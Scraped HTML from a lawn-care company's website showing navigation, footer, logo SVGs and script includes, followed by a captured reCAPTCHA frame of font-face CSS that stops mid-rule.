                      <span data-text="Mechanical Aeration"> Mechanical Aeration </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-2  ">
          <a href="https://www.lobbalexis.com/about.html" >
            <span data-text="About"> About </span>
          </a>
                  </li>
        <li class="np-877  ">
          <a href="https://www.lobbalexis.com/our-work.html" >
            <span data-text="Our Work"> Our Work </span>
          </a>
                  </li>
        <li class="np-899  ">
          <a href="https://www.lobbalexis.com/faqs.html" >
            <span data-text="FAQs"> FAQs </span>
          </a>
                  </li>
        <li class="np-4  ">
          <a href="https://www.lobbalexis.com/contact-us.html" >
            <span data-text="Contact Us"> Contact Us </span>
          </a>
                  </li>
  </ul>
</div>
      </div>   
      <div class="cell small-12">
        <div class="social">
      <a href="https://www.facebook.com/lobbalexis/" target="_blank" aria-label="Facebook" rel="noopener" class="social_facebook-link social_link">
      <span class="social_icon-facebook social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='9' height='16' viewBox='0 0 9 16'><defs><linearGradient id='a' x1='.5' x2='.5' y2='1' gradientUnits='objectBoundingBox'><stop id='color-1' offset='.01'/><stop id='color-2' offset='1' /></linearGradient></defs><path d='M8.01 9l.444-2.9h-2.78V4.225A1.448 1.448 0 017.31 2.661h1.263V.2A15.4 15.4 0 006.327 0a3.535 3.535 0 00-3.784 3.9v2.2H0V9h2.543v7h3.13V9z' fill='url(#a)'/></svg>      </span>
    </a>
  </div>      </div>    
    </div>
  </div>
</section>
<div class="hlm-footer grid-x expanded align-middle align-center text-center">
  <div class="columns xlarge-8 large-6 small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 Lobb-Alexis. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

    
      </div>
  
  <div class="columns xlarge-2 large-3 small-6 large-order-1">
    <a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="columns xlarge-2 large-3 small-6 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg width="403.35" height="79.26" viewBox="0 0 403.35 79.26" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>
  </div>
</div>
  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1724335539242"></script>
  <script id="superflowToolbarScript" data-sf-platform="manual" async src="https://cdn.velt.dev/lib/superflow.js?apiKey=XMfkTQRmlUIiKQujgkAJ&projectId=6175146893440052"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubG9iYmFsZXhpcy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cupj9o6auotd
body_size: 48803
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
